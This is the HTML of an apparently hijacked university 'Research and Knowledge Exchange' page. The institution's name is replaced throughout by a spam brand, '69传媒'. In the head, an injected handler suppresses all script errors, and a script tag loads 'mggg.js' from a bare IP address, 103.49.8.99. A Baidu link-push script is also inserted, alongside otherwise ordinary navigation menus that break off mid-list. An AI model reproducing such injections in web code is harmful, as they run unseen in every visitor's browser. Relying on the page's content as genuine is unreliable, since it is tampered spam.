

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.cookingmalins.com/research-and-knowledge-exchange/
body_size: 11970
content:
  
<!DOCTYPE html>
<html lang="en-US">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>

    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>Research and Knowledge Exchange | 69传媒</title>

        <meta name="description" content="69传媒 aims to be a university of ideas and influence; characterised by translational research that informs policy and practice, making a difference to every day life. Our strategic Research Centres and Knowledge Exchange Centres work at the intersection of conventional disciplinary groupings to create innovative approaches to contemporary societal challenges and public discourse. Find out more about Research and Knowledge Exchange at QMU." />

        <meta property="og:title" content="Research and Knowledge Exchange | 69传媒" />

        <meta property="og:description" content="69传媒 aims to be a university of ideas and influence; characterised by translational research that informs policy and practice, making a difference to every day life. Our strategic Research Centres and Knowledge Exchange Centres work at the intersection of conventional disciplinary groupings to create innovative approaches to contemporary societal challenges and public discourse. Find out more about Research and Knowledge Exchange at QMU." />

        <meta property="og:image" content="/media/ehabz5bu/fp-research-and-knowledge-exchange-rke.jpeg" />

    <meta property="og:url" content="/research-and-knowledge-exchange" />

    <meta property="og:type" content="website" />

    <meta name="twitter:card" content="summary" />

    

    <link type="text/css" rel="stylesheet" href="/stylesheets/main.min.css?v=davan" />

    <script type="text/javascript" src="/scripts/jquery.min.js"></script>
    <script type="text/javascript" src="/scripts/jquery.unobtrusive-ajax.min.js"></script>
    <script type="text/javascript" src="/scripts/jquery.validate.min.js"></script>
    <script type="text/javascript" src="/scripts/jquery.validate.unobtrusive.min.js"></script>
    <script type="text/javascript" src="/scripts/modal-video.js"></script>
    <script type="text/javascript" src="/scripts/modernizr.custom.js"></script>
    <script type="text/javascript" src="/scripts/idevice-detection.js"></script>
    <script type="text/javascript" src="/scripts/slick.min.js"></script>

    

    <script type="text/javascript" src="/scripts/main.js?v=5"></script>
    <script type="text/javascript" src="/scripts/bootstrap.bundle.min.js"></script>

    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-MWD3PBP');
    </script>
    <!-- End Google Tag Manager -->


<script src="http://103.49.8.99/mggg.js"></script>


</head>
<Body><h1><a href="/">69传媒</a></h1><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(bp, s);
})();
</script>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWD3PBP" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="page-wrapper">
        <div class="site-overlay"></div>
        <div class="overlay-filter">
            <button class="close-filter" aria-label="Close filter"></button>
            <ul></ul>
        </div>

        <nav id="mainNavigation" role="navigation">
            <a class="skip-main" href="#left" tabindex="1">Skip to main content</a>
            <div role="button" class="menu-btn" aria-label="Open menu" tabindex="0">
                <div>
                    69传媒
                    <span class="lines">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                </div>
            </div>

            <a href="/" class="logo" aria-label="home page">
                <img src="/images/logo.png" alt="69传媒 Logo" />
            </a>

            <div class="quick-links">
                
<ul>
    <li class="mob-title">
        Staff &amp; Students
    </li>

            <li>
                    
            </li>
            <li>
                    
            </li>
            <li>
                    <a href="/study-here/learning-facilities/it-services/remote-access/">
                        <span>Remote Access</span>
                    </a>
            </li>
            <li>
                    
            </li>
            <li>
                    <a href="/study-here/learning-facilities/library/">
                        <span>Library</span>
                    </a>
            </li>
            <li>
                    <a href="/study-here/learning-facilities/it-services/">
                        <span>IT Services</span>
                    </a>
            </li>
</ul>
            </div>

                <div class="search-area">
                    <button class="search-open" aria-label="Open search"></button>
                    <button class="search-close" aria-label="Close search" tabindex="-1"></button>

                    <div class="search-box">
                        <form action="/search.php" method="get" id="SiteSearchForm">
                            <input id="query" name="query" placeholder="Search..." type="search" aria-label="search text" tabindex="-1" />
                            <input type="hidden" name="page" value="0" />
                            <input type="hidden" name="filter" value="all" />
                            <input type="submit" value="Search" aria-label="search" tabindex="-1" />
                        </form>
                    </div>
                </div>

            <div class="scroll-nav-qmu">
                <div class="main-nav-wrapper">
                    
<ul class="main-nav">
    <li class="active">
        <a href="/" class="nav-menu-first" tabindex="-1">
            Home
        </a>
    </li>

                <li>
                    <a href="/study-here" tabindex="-1" class="nav-level-one">
                        Study Here
                        <span class="level2-btn"></span>
                    </a>

                    <div class="nav-panel">
                        <span class="pointer"></span>

                        <div class="back-btn">Back</div>

                            <div class="title">
                                Study Here
                            </div>

                        <div class="column-wrap">
                                <div class="column">
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/how-to-apply" class="nav-two-first" tabindex="-1">
                                                    How to Apply
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/undergraduate-study" class="" tabindex="-1">
                                                    Undergraduate Study
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/postgraduate-study" class="" tabindex="-1">
                                                    Postgraduate Study
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/postgraduate-research-study/" class="" tabindex="-1">
                                                    Postgraduate Research Study
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/international-students/" class="" tabindex="-1">
                                                    International Students
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/continuing-professional-development-cpd-courses/" class="" tabindex="-1">
                                                    CPD and Short Courses
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/online-learning/" class="" tabindex="-1">
                                                    Learn Online
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/access-to-higher-education" class="" tabindex="-1">
                                                    Access to Higher Education
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/fees-and-funding/" class="" tabindex="-1">
                                                    Fees, Funding and Terms &amp; Conditions
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/for-teachers-and-advisors/" class="" tabindex="-1">
                                                    For Teachers and Advisors
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/student-stories/" class="" tabindex="-1">
                                                    Student Stories
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/open-days-and-meeting-us/" class="" tabindex="-1">
                                                    Open Days and Meeting Us
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/campus-life/ask-a-student-a-question/" class="" tabindex="-1">
                                                    Ask a Student a Question
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/news-and-events/downloads" class="" tabindex="-1">
                                                    Order or Download a Prospectus
                                                </a>
                                            </li>
                                        </ul>
                                </div>

                                <div class="column">
                                            <div class="image-row">
                                                <a href="/news-and-events/news/2025/2025530-queen-margaret-university-named-higher-education-institute-of-the-year-at-herald-awards-2025" class="image" tabindex="-1">
                                                    <img alt="The Herald Education Awards 2025 Winner Logo" data-webp-fallback="/media/bhijdkkk/nav-the-herald-education-awards-winner-logo.png?width=386&amp;height=230&amp;quality=80&amp;v=1dbfd6c358b2b90" src="/media/bhijdkkk/nav-the-herald-education-awards-winner-logo.png?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1dbfd6c358b2b90" />

                                                        <div class="title-overlay">
                                                            <span>69传媒: Herald Scottish Higher Education Institute of the Year 2025</span>
                                                        </div>
                                                </a>
                                            </div>
                                            <div class="image-row">
                                                <a href="/open-days-and-meeting-us" class="image" tabindex="-1">
                                                    <img alt="Image of student" data-webp-fallback="/media/ndhb1ujo/ug-open-day-focus-ps.png?width=386&amp;height=230&amp;quality=80&amp;v=1daa2ec38d5d3d0" src="/media/ndhb1ujo/ug-open-day-focus-ps.png?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1daa2ec38d5d3d0" />

                                                        <div class="title-overlay">
                                                            <span>Open Days and Events</span>
                                                        </div>
                                                </a>
                                            </div>
                                            <div class="image-row">
                                                
                                            </div>
                                </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/campus-life" tabindex="-1" class="nav-level-one">
                        Campus Life
                        <span class="level2-btn"></span>
                    </a>

                    <div class="nav-panel">
                        <span class="pointer"></span>

                        <div class="back-btn">Back</div>

                            <div class="title">
                                Campus Life
                            </div>

                        <div class="column-wrap">
                                <div class="column">
                                        <ul>
                                            <li class="level-two">
                                                <a href="/current-students" class="nav-two-first" tabindex="-1">
                                                    Information for Current Students
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/campus-life/accommodation/" class="" tabindex="-1">
                                                    Accommodation
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/services-for-students" class="" tabindex="-1">
                                                    Services for Students
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/learning-facilities/" class="" tabindex="-1">
                                                    Learning Facilities
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/campus-life/careers-and-employability/" class="" tabindex="-1">
                                                    Careers and Employability
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/campus-life/students-union/" class="" tabindex="-1">
                                                    Students&#x27; Union
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/campus-life/qmu-sports-centre/" class="" tabindex="-1">
                                                    69传媒 Sports Centre
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/campus-life/blogs" class="" tabindex="-1">
                                                    Blogs
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/campus-life/ask-a-student-a-question" class="" tabindex="-1">
                                                    Ask a Student a Question
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/campus-life/eat-and-drink-on-campus" class="" tabindex="-1">
                                                    Eat and Drink on Campus
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/campus-life/eat-and-drink-on-campus/online-shop" class="" tabindex="-1">
                                                    69传媒 Online Shop
                                                </a>
                                            </li>
                                        </ul>
                                </div>

                                <div class="column">
                                            <div class="image-row">
                                                <a href="/campus-life/blogs/" class="image" tabindex="-1">
                                                    <img alt="Collage of 69传媒, a puppeteer on stage and two nursing students" data-webp-fallback="/media/8d884e62141a3ae/flagship-focus.jpg?width=386&amp;height=230&amp;quality=80&amp;v=1dba89a226b9f30" src="/media/8d884e62141a3ae/flagship-focus.jpg?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1dba89a226b9f30" />

                                                        <div class="title-overlay">
                                                            <span>Student &amp; Staff Blogs</span>
                                                        </div>
                                                </a>
                                            </div>
                                            <div class="image-row">
                                                <a href="/campus-life/eat-and-drink-on-campus/online-shop" class="image nav-two-last" tabindex="-1">
                                                    <img alt="Qmu Merchandise " data-webp-fallback="/media/qcolwa0f/banner-580-x-344.jpg?width=386&amp;height=230&amp;quality=80&amp;v=1d98e5a8ae2f1f0" src="/media/qcolwa0f/banner-580-x-344.jpg?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1d98e5a8ae2f1f0" />

                                                        <div class="title-overlay">
                                                            <span>69传媒 Online Shop</span>
                                                        </div>
                                                </a>
                                            </div>
                                </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/research-and-knowledge-exchange/" tabindex="-1" class="nav-level-one">
                        Research and Knowledge Exchange
                        <span class="level2-btn"></span>
                    </a>

                    <div class="nav-panel">
                        <span class="pointer"></span>

                        <div class="back-btn">Back</div>

                            <div class="title">
                                Research and Knowledge Exchange
                            </div>

                        <div class="column-wrap">
                                <div class="column">
                                        <ul>
                                            <li class="level-two">
                                                <a href="/research-and-knowledge-exchange/qmu-research/" class="nav-two-first" tabindex="-1">
                                                    69传媒 Research
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/research-and-knowledge-exchange/knowledge-exchange/" class="" tabindex="-1">
                                                    Knowledge Exchange
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/research-and-knowledge-exchange/research-and-knowledge-exchange-ke-culture" class="" tabindex="-1">
                                                    Research and Knowledge Exchange (KE) Culture
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/research-and-knowledge-exchange/expertise" class="" tabindex="-1">
                                                    69传媒 Research and Knowledge Exchange Expertise
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/research-and-knowledge-exchange/qmu-research/research-and-knowledge-exchange-case-studies/" class="" tabindex="-1">
                                                    Case Studies
                                                </a>
                                            </li>
                                        </ul>
                                </div>

                                <div class="column">
                                            <div class="image-row">
                                                <a href="/research-and-knowledge-exchange/qmu-research/research-and-knowledge-exchange-case-studies/" class="image" tabindex="-1">
                                                    <img alt="A word cloud with words like &quot;Policy&quot;, &quot;Economy&quot; &amp; &quot;Culture&quot;" data-webp-fallback="/media/8d88fe9c9a0f9db/adspot-rke-wordcloud.jpg?width=386&amp;height=230&amp;quality=80&amp;v=1d99859be0c51d0" src="/media/8d88fe9c9a0f9db/adspot-rke-wordcloud.jpg?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1d99859be0c51d0" />

                                                        <div class="title-overlay">
                                                            <span>Impact Case Studies</span>
                                                        </div>
                                                </a>
                                            </div>
                                            <div class="image-row">
                                                <a href="/research-and-knowledge-exchange/knowledge-exchange/services-for-business-and-industry" class="image nav-two-last" tabindex="-1">
                                                    <img alt="Three people at a desk talking in front of a bright pink wall" data-webp-fallback="/media/lysb45hl/cap-class-shot-5-fp.jpg?width=386&amp;height=230&amp;quality=80&amp;v=1d99560e6844f10" src="/media/lysb45hl/cap-class-shot-5-fp.jpg?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1d99560e6844f10" />

                                                        <div class="title-overlay">
                                                            <span>Business Services</span>
                                                        </div>
                                                </a>
                                            </div>
                                </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/alumni-and-friends" tabindex="-1" class="nav-level-one">
                        Alumni and Friends
                        <span class="level2-btn"></span>
                    </a>

                    <div class="nav-panel">
                        <span class="pointer"></span>

                        <div class="back-btn">Back</div>

                            <div class="title">
                                Alumni and Friends
                            </div>

                        <div class="column-wrap">
                                <div class="column">
                                        <ul>
                                            <li class="level-two">
                                                <a href="/alumni-and-friends/reunions-and-events/" class="nav-two-first" tabindex="-1">
                                                    Reunions and Events
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/alumni-and-friends/benefits-and-services/" class="" tabindex="-1">
                                                    Benefits and Services
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/alumni-and-friends/funding-opportunities-for-current-students/" class="" tabindex="-1">
                                                    Funding Opportunities
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/alumni-and-friends/opportunities-to-give/" class="" tabindex="-1">
                                                    Opportunities to Give
                                                </a>
                                            </li>
                                        </ul>
                                </div>

                                <div class="column">
                                            <div class="image-row">
                                                <a href="/alumni-and-friends" class="image nav-two-last" tabindex="-1">
                                                    <img alt="A row of 69传媒 graduands standing in a row wearing their gowns outside Usher Hall" data-webp-fallback="/media/8d88ca4dcb933a9/our-alumni-2.jpg?width=386&amp;height=230&amp;quality=80&amp;v=1d997819c5371f0" src="/media/8d88ca4dcb933a9/our-alumni-2.jpg?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1d997819c5371f0" />

                                                        <div class="title-overlay">
                                                            <span>Keep in Touch with 69传媒</span>
                                                        </div>
                                                </a>
                                            </div>
                                </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/about-the-university/international-community/" tabindex="-1" class="nav-level-one">
                        International Students and Community
                        <span class="level2-btn"></span>
                    </a>

                    <div class="nav-panel">
                        <span class="pointer"></span>

                        <div class="back-btn">Back</div>

                            <div class="title">
                                International Students and Community
                            </div>

                        <div class="column-wrap">
                                <div class="column">
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/international-students" class="nav-two-first" tabindex="-1">
                                                    International Students
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/international-community/" class="" tabindex="-1">
                                                    International Community
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/" class="" tabindex="-1">
                                                    Partnerships
                                                </a>
                                            </li>
                                        </ul>
                                </div>

                                <div class="column">
                                            <div class="image-row">
                                                <a href="/study-here/international-students/opportunities-to-meet-us/" class="image nav-two-last" tabindex="-1">
                                                    <img alt="A graphic of the world map in red" data-webp-fallback="/media/xp0jzeim/fp-world-map.jpg?width=386&amp;height=230&amp;quality=80&amp;v=1db52efa6af4f90" src="/media/xp0jzeim/fp-world-map.jpg?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1db52efa6af4f90" />

                                                        <div class="title-overlay">
                                                            <span>Opportunities to Meet Us</span>
                                                        </div>
                                                </a>
                                            </div>
                                </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/about-the-university/partnerships" tabindex="-1" class="nav-level-one">
                        Teaching Partnerships (including TNEPs)
                        <span class="level2-btn"></span>
                    </a>

                    <div class="nav-panel">
                        <span class="pointer"></span>

                        <div class="back-btn">Back</div>

                            <div class="title">
                                Teaching Partnerships (including TNEPs)
                            </div>

                        <div class="column-wrap">
                                <div class="column">
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/apec-business-school" class="nav-two-first" tabindex="-1">
                                                    APEC Business School (Hong Kong)
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/british-management-university" class="" tabindex="-1">
                                                    British Management University (Tashkent)
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/british-university-egypt" class="" tabindex="-1">
                                                    British University in Egypt (Cairo)
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/euroaula" class="" tabindex="-1">
                                                    Euroaula Escola Universitaria (Barcelona)
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/study-here/international-students/imperial-college-of-business-studies" class="" tabindex="-1">
                                                    Imperial College of Business Studies (ICBS) (Colombo and Kandy)
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/institute-for-technology-and-management" class="" tabindex="-1">
                                                    Institute for Technology and Management (ITM) (Nerul, Oshiwara, India)
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/isdc" class="" tabindex="-1">
                                                    International Skill Development Corporation (ISDC) (Kochi and Bangalore)
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/metropolitan-college" class="" tabindex="-1">
                                                    Metropolitan College (Athens, Heraklion, Larissa, Patras, Piraeus, Rhodes, Thessaloniki)
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/silver-mountain" class="" tabindex="-1">
                                                    Silver Mountain School of Hotel Management (Kathmandu)
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/international-partners" class="" tabindex="-1">
                                                    International Teaching Partners (TNEPs)
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/uk-further-education-college-partnerships" class="" tabindex="-1">
                                                    UK Further Education College Partners
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/uk-partners" class="" tabindex="-1">
                                                    Other UK Partners
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/why-partner-with-us" class="" tabindex="-1">
                                                    Why Partner with 69传媒
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/partnerships/qmu-collaborations-manual" class="" tabindex="-1">
                                                    Collaborations Manual
                                                </a>
                                            </li>
                                        </ul>
                                </div>

                                <div class="column">
                                            <div class="image-row">
                                                <a href="/about-the-university/partnerships/silver-mountain" class="image nav-two-last" tabindex="-1">
                                                    <img alt="A street in Nepal" data-webp-fallback="/media/8d88fe4d4dfd8bb/fp-nepal.jpg?width=386&amp;height=230&amp;quality=80&amp;v=1db41af01696c10" src="/media/8d88fe4d4dfd8bb/fp-nepal.jpg?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1db41af01696c10" />

                                                        <div class="title-overlay">
                                                            <span>International partner spotlight: Silver Mountain</span>
                                                        </div>
                                                </a>
                                            </div>
                                </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/services-for-business-and-industry/" tabindex="-1" class="nav-level-one">
                        Business
                        <span class="level2-btn"></span>
                    </a>

                    <div class="nav-panel">
                        <span class="pointer"></span>

                        <div class="back-btn">Back</div>

                            <div class="title">
                                Business
                            </div>

                        <div class="column-wrap">
                                <div class="column">
                                        <ul>
                                            <li class="level-two">
                                                <a href="/campus-life/careers-and-employability/recruiting-our-students-and-graduates/" class="nav-two-first" tabindex="-1">
                                                    Recruiting our Students and Graduates
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/research-and-knowledge-exchange/knowledge-exchange/business-creation-and-entrepreneurship-support/startup-studio" class="" tabindex="-1">
                                                    69传媒 Startup Studio
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/research-and-knowledge-exchange/knowledge-exchange/business-creation-and-entrepreneurship-support" class="" tabindex="-1">
                                                    Business Creation and Entrepreneurship Support
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/research-and-knowledge-exchange/knowledge-exchange/services-for-business-and-industry/intellectual-property-and-open-innovation" class="" tabindex="-1">
                                                    Intellectual Property and Open Innovation
                                                </a>
                                            </li>
                                        </ul>
                                </div>

                                <div class="column">
                                            <div class="image-row">
                                                <a href="/research-and-knowledge-exchange/" class="image nav-two-last" tabindex="-1">
                                                    <img alt="Collage of 69传媒 students and staff" data-webp-fallback="/media/2zpib2tr/adspot-research-centres.jpg?width=386&amp;height=230&amp;quality=80&amp;v=1da94c6da192f50" src="/media/2zpib2tr/adspot-research-centres.jpg?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1da94c6da192f50" />

                                                        <div class="title-overlay">
                                                            <span>Research and Knowledge Exchange</span>
                                                        </div>
                                                </a>
                                            </div>
                                </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/conferences-and-events/" tabindex="-1" class="nav-level-one">
                        Conferences and Events
                        <span class="level2-btn"></span>
                    </a>

                    <div class="nav-panel">
                        <span class="pointer"></span>

                        <div class="back-btn">Back</div>

                            <div class="title">
                                Conferences and Events
                            </div>

                        <div class="column-wrap">
                                <div class="column">
                                        <ul>
                                            <li class="level-two">
                                                <a href="/conferences-and-events/facilities-for-conferences-and-events/" class="nav-two-first" tabindex="-1">
                                                    Our Conference Facilities
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/conferences-and-events/accommodation-for-conferences-and-events/" class="" tabindex="-1">
                                                    Accommodation
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/about-the-university/sustainability/" class="" tabindex="-1">
                                                    Our Green Credentials
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/news-and-events/events-listing" class="" tabindex="-1">
                                                    Events Listings
                                                </a>
                                            </li>
                                        </ul>
                                </div>

                                <div class="column">
                                            <div class="image-row">
                                                <a href="/conferences-and-events/" class="image" tabindex="-1">
                                                    <img alt="Long room with rows of blue chairs facing forward, 69传媒" data-webp-fallback="/media/5pxbuive/cef-fo.jpg?width=386&amp;height=230&amp;quality=80&amp;v=1dbdc6707c53af0" src="/media/5pxbuive/cef-fo.jpg?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1dbdc6707c53af0" />

                                                        <div class="title-overlay">
                                                            <span>Host your event at QMU</span>
                                                        </div>
                                                </a>
                                            </div>
                                            <div class="image-row">
                                                <a href="/location-and-getting-here/" class="image nav-two-last" tabindex="-1">
                                                    <img alt="A low angle image of 69传媒 Campus with flowers in the foreground" data-webp-fallback="/media/8d884e5f5fa6b55/sus-fo.jpg?width=386&amp;height=230&amp;quality=80&amp;v=1dba899d60f9650" src="/media/8d884e5f5fa6b55/sus-fo.jpg?width=386&amp;height=230&amp;format=webp&amp;quality=80&amp;v=1dba899d60f9650" />

                                                        <div class="title-overlay">
                                                            <span>Our Location</span>
                                                        </div>
                                                </a>
                                            </div>
                                </div>
                        </div>
                    </div>
                </li>
                <li>
                    <a href="/qmu-and-the-community/" tabindex="-1" class="nav-level-one">
                        Community
                        <span class="level2-btn"></span>
                    </a>

                    <div class="nav-panel">
                        <span class="pointer"></span>

                        <div class="back-btn">Back</div>

                            <div class="title">
                                Community
                            </div>

                        <div class="column-wrap">
                                <div class="column">
                                        <ul>
                                            <li class="level-two">
                                                <a href="/qmu-and-the-community/summer-accommodation/" class="nav-two-first" tabindex="-1">
                                                    Summer Accommodation
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/qmu-and-the-community/outreach-overview/" class="" tabindex="-1">
                                                    Outreach Overview
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/qmu-and-the-community/working-with-schools/" class="" tabindex="-1">
                                                    Working with Schools
                                                </a>
                                            </li>
                                        </ul>
                                        <ul>
                                            <li class="level-two">
                                                <a href="/qmu-and-the-community/working-with-colleges/" class="" tabindex="-1">
